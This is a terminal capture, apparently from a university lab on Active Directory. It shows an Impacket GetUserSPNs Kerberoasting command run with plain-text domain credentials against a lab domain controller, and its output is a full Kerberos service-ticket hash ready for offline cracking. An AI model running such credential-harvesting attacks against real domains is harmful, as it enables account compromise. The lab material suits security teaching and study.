 ┌──(alu㉿mcsi)-[~/uclm/mcsi/eas/active-directory]
└─$ impacket-GetUserSPNs CAPSULE.CORP/Pepe:Patatas123 -dc-ip 10.0.2.14 -request -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName    Name              MemberOf  PasswordLastSet             LastLogon  Delegation
----------------------  ----------------  --------  --------------------------  ---------  ----------
kerberoastable/service  cuentadeservicio            2025-03-27 10:36:55.448069  <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*cuentadeservicio$CAPSULE.CORP$CAPSULE.CORP/cuentadeservicio*$eb0b068b5c7bb4db084d7e3add3e23db$d52b55c051a5ce5760e69c51014003a2f388a3522a4bd58adf0d0d7042273dd29
e8f326f6f5ff129ce0cb8fe3c34e0dc088efa2d61781b7f1546ca2301a038ec41e87e92e702d7193be6141a39f251bee87cb91492750d005727e6f569484b2d24d202b6438ff6c8fc6c9e88a179e28416f77db29f0e2
c6c6c5d3094be2eda48be7a571f764a799eaba7e19327b739b24496c126da610eaba49fb2e57ba948d10e17842b77377674fbf0a2f3802dd00cfe7412578f6cffc762c431ceafa46485e9f9ba011f1d746d651f350b0
8925fbd34194bce2d0cb354f9b27acfe65320db0394d3df60cfd914ed38751a97b4042312ee0722bb2ed2071adbc890dd663c51d5be47367a3bfb2f1dc16e48717e99057f9380adaff25881a5cd6283140664d120864
4a05dbdb6ce736e520c96fcc3c219fa8258f923e6f9c5c8fd9deb36d60b05aaff2b51a869a24b24d9e20ed5a5351154fd89af554cbdaca1abdd6ecf233e495b0a96af11bf59de5226384dd8c6b9f8c191f20b6753d35
34855afd20aa81f6a363d2f4553b6535a55fd9719e3de52bd280c608856233aacf80fa541a6d1c467db38ff1dd67240a1d313ca7a4472d432292da047c0b698300877ef40bb87e1ceabf378885c07799d60d389b0eeb
a29fc37eaee7e88854eb140f2ebd73289b60ecb9e17fe3d909ed74cb22ff40135ab190a887b48d9f4e7db9f0f3f50b00ad33b0192e1075379900941788295ab6c376d08e652f7796ca88a3f09be91e0fb30c89f7687e
058fbc743cfab8020725fd7da076742332f9dae43518c25d5a28a9782cb1caa5b6b854b76200ae8d72e4bd1110ebe01af5be8dcbfd7a2310e773227d766691b0982a8987a78296151ea931721fa1f28cbc9703c7f5b7
43adbbbdfd1d88f4e3eca1f1fa7fd770dfacf05468d15d8a80350fffd8582b48b86ea0921330df2e00c8dcf95557ff017a01d4bda4633da609b3c6c60d84b2e3f61a744a30a4d0342c3f4cdf776635a03445f13c5ff4
6bddcd7d33a32ec71a108f709b52e2ca4bc20d4bd6f94447801f9392edd2e551ef9bc437b035f9fc5eb3b0b4ed792bab04a5e7731799e5c24d1949415f59ebf5d9cfc122ac6bb1761dd57faa82e117fb2dd52b9e264e
2cf1f6901c4e6479d99dd57c6d6227886afe48bdc0b63393797776f073ffbc99e31c16ecbc5e6e2960c084e1831bffd6fa2c0f15ddfcbb20eed67cd0e48e78ee0b92d2dace9f61f3d08f0482df830c27bcd59138415b
041e15efc3fa89f33ed316d2c66727f3ca751d5e61d48220938ed5c14a8c9f91ab53ed163b0ac0f3983cee47c3de793225cd514ea736249f9a55f094e0fa6c3300854628fc2c46a24ad0ca7e563053be417672086614
aa85309c65dbc034c505c08a04a025f5b3ea7eba841efc09e8aafed5b0bac4fa551e9f562a3a8